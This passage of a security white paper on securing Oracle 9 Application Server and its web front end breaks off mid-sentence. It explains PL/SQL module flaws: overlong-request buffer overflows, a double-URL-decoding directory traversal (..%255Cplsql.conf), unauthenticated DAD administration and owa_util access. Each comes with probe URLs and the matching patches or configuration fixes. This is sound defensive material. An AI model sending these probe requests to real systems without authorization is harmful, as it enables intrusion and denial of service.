**Contents Introduction Oracle Architecture Oracle Apache PL/SQL Buffer Overflows Directory Traversal Administration OWA\_UTIL package PL/SQL Authentication By-pass PL/SQL Cross-site scripting OracleJSP Translation Files JSP SQL Poisoning Globals.jsa Physical Path mapping XSQL XSQLConfig.xml Access XSQL SQL Poisoning XSQL Style Sheets SOAP SOAP Application Deployment SOAP Configuration File SAMPLES Dangerous Samples DEFAULTS Dynamic Monitoring Services Perl Alias TNS LISTENER Listener Security Issues EXTPROC and External Procedures Oracle Database PL/SQL External Procedures Default User Logins and Passwords** 

 **Appendix A**# **Introduction**

Contrary to claims by Oracle Corporation C.E.O., Larry Ellison, Oracle 9 *is* breakable. Perhaps Oracle's "Unbreakable" marketing campaign was more to show their commitment to getting close to producing a secure product, and indeed, Oracle do take security very seriously. Oracle product has undergone and passed fourteen independent security evaluations including the Common Criteria assessment. In the database world this is quite an achievement with all of Oracle's competitors far behind. Whilst Oracle 9 has not yet been certified it is no doubt currently being assessed. In the mean time this paper will hopefully help Oracle customers get closer to the secure environment they were promised.

Some would consider writing a white paper on securing Oracle a task worthy of Sisyphus himself. Oracle Corporation develop hundreds of products and each product could have their own dedicated paper. Limiting the scope of this document, then, we will examine the most common environment - an Oracle web front end feeding into an Oracle database server. The main emphasis will be on the web front end, however, we will touch briefly upon the database as well. A more in-depth look at the database security will be reserved for another paper. This approach has been taken, as the web server is the first port of call for an attacker. This paper will show how an attacker can break into an Oracle-based site, gaining control of the web front end and from there the database server. With each attack explained, the defense against it will be covered. Whilst some of the issues discussed in this paper require only a tweak to a configuration file, where security patches are required to resolve a problem they may be accessed from the Oracle Metalink site: http://metalink.oracle.com/.# **Oracle Architecture**

A typical Oracle site will comprise of a firewall protecting the Oracle web server and database server. The Oracle web server will be running a bespoke application written in house by the organization that owns the site and will take advantage of one of the feature rich application environments provided with Oracle Application Server. It may be a PL/SQL application, JSP, XSQL, a java servlet or a SOAP based application. (Whilst perl, fastcgi and others are supported these are not often found being used 'in the wild' and so will not be covered.) On receiving a client request the web server application dispatches it and if necessary connects to the database server to be furnished with dynamic content.



Communication between the web server and the database server is first channelled through the Listener. This Listener is responsible for setting up connections to the oracle database instance and once joined the listener steps out of the picture. As we shall see further into this paper the Listener does have more to do than just this. The Listener plays a key role in executing external procedures for the database server.# **Oracle Web Front Ends**

Oracle used to produce their own web server known as the Oracle Web Listener but now uses Apache as its web server software of choice. The Oracle Web Listener was riddled with security holes and by default the Apache server distributed with Oracle Application Server is not much better. It is vulnerable to multiple buffer overflow problems, denial of service attacks and comes with far too many dangerous sample pages and the apache defaults leave much to be desired. Each application environment has its own unique problems that expose the server to risk but they can be protected against.# **PL/SQL**

PL/SQL is Oracle's Procedural Language extension to Structured Query Language. PL/SQL packages are essentially stored procedures in the database. The package exposes procedures that can be called directly, but also has functions that are called internally from within another package. The PL/SQL module for Apache extends the functionality of a web server, enabling the web server to execute these stored PL/SQL packages in the database. The best way to imagine the PL/SQL module is like a gateway into an Oracle database server over the Web using stored procedures. By default all requests to the web server leading with /pls are sent to the PL/SQL module to be dispatched. The client request URI will contain the name of a Database Access Descriptor or DAD, the name of the PL/SQL package in the database server and the procedure being accessed. Any parameters that are to be passed to the procedure will be in the query string.

<http://oracleserver/pls/bookstore/books.search?cname=War+and+Peace>

The URL above has a DAD of "bookstore", a PL/SQL package called "books", a procedure called "search" which takes a parameter "cname", the name of the book to search for. The DAD describes a section in the wdbsvr.app file that describes how apache is to connect to the database server and contains details such as the UserID and password to authenticate with. If no credentials are supplied, the request would result in the web client being prompted for credentials. On connecting to the database server the database will load the books package and execute the search procedure and the search results would be passed back to the web server, which would then pass them on to the requesting client.

### **PL/SQL Buffer Overflows**

The PL/SQL module contains several buffer overflow vulnerabilities. These can be exploited to run arbitrary code on the vulnerable web server. On Windows NT/2000 the apache process is running in the security context of the local SYSTEM account so any code that is executed will run with full privileges. The first vulnerability occurs when a request is made for an administration help page. Even if the admin pages have been protected and require a user ID or password, this is not true of the help pages. To test if your site is vulnerable request

[http://oracleserver/pls/dadname/admin\\_/help/AAAAA......](http://oracleserver/pls/dadname/admin_/help/AAAAA......)

Where AAAAAA..... is an overly long string of around 1000 bytes. If the apache process access violates or core dumps then the server is vulnerable and the patch should be applied from the Metalink site. If the patch can't be applied then, as a measure to help mitigate the risk of an attack, the default adminPath of /admin\_/ should be changed to something difficult to guess or brute force. To dothis edit the wdbsvr.app file found in the \$ORACLE\_HOME\$\Apache\modplsql\cfg directory.

Another overrun occurs when a similar request is made but this time without the dadname.

http://oracleserver/pls/admin\_/help/AAAAA...

This causes the apache server to redirect the request to /pls/dadname/admin\_/help/AAAAA...... where "dadname" is the name of the default DAD. It is here the buffer overflow occurs. Again, the patch should be installed to address this problem and the default adminPath should be changed.

Another buffer overflow occurs when a request is made, by a client, presenting credentials to the web server using the "Authorization" HTTP header. An overly long password will cause the overflow. Any exploit code would be base 64 encoded so isn't easily recognizable.

For all of these buffer overrun vulnerabilities the patches should be downloaded and installed from the Metalink site.

### **PL/SQL Directory Traversal**

The PL/SQL module can be abused to break out of the web root and access arbitrary files readable by the operating system account apache is running under. To check if your site is vulnerable open

[http://oracleserver/pls/dadname/admin\\_/help/..%255Cplsql.conf](http://oracleserver/pls/dadname/admin_/help/..%255Cplsql.conf)

This problem is due to the fact that the PL/SQL module has a double URL decoding problem and on the first pass converts %255C to %5C and on the second pass converted %5C to "\" and the directory traversal becomes possible. To protect against this install the patch from the Metalink site.

### **PL/SQL Administration**

By default it is possible to administer PL/SQL DADs remotely without needing to authenticate. This is obviously not a good thing. Whilst this doesn't allow an attacker an opportunity to run commands they could attempt to change the user ID and password used to connect to the database server trying to boost privileges by using a default user login and password such as SYS, SYSTEM or CTXSYS. At the "best" they could deny service. Requesting

[http://oracleserver/pls/dadname/admin\\_/](http://oracleserver/pls/dadname/admin_/)

will show whether the site is vulnerable. If the administration page is returned then of course it is. To secure against this several steps are required. Firstly the wdbsvr.app file located in the \$ORACLE\_HOME\$\Apache\modplsql\cfq directoryshould be edited. The adminPath entry should be modified to something difficult to guess or brute force. A password should be added.

### **PL/SQL Authorization Denial of Service**

There exists a denial of service issue with the PL/SQL module. When a request is received by the module with a malformed Authorization HTTP client header with no authorization type set such as Basic Apache will access violate or core dump. The resolution to this is to install the patch provided by Oracle. This is available from the Metalink web site.

### **The OWA\_UTIL PL/SQL Package**

The OWA UTIL package exists to provide web related services, along with packages like HTP, used for creating HTML content, and HTF which has functions that produce HTML tags. These and others are all installed as part of the PL/SQL Toolkit.

OWA\_UTIL exposes many procedures that can be called directly from the web this document will look at signature, showsource, cellsprint, listprint and show query columns.

#### **owa\_util.signature**

Signature does nothing but simply returns a message - it can be used to verify access can be gained to owa\_util. It doesn't require any parameters (though it can take some - but not needed)

[http://oracleserver/pls/dadname/owa\\_util.signature](http://oracleserver/pls/dadname/owa_util.signature)

If a message is returned along the lines of

This page was produced by the PL/SQL Cartridge on December 21, 2001 04:50 AM

then access can be gained to owa\_util.

If it doesn't return this and the web server returns a 500 or 403 response then it may be the package is protected. More often than not, depending upon how it has been protected, this protection can be bypassed by inserting a space, tab or new line character before:

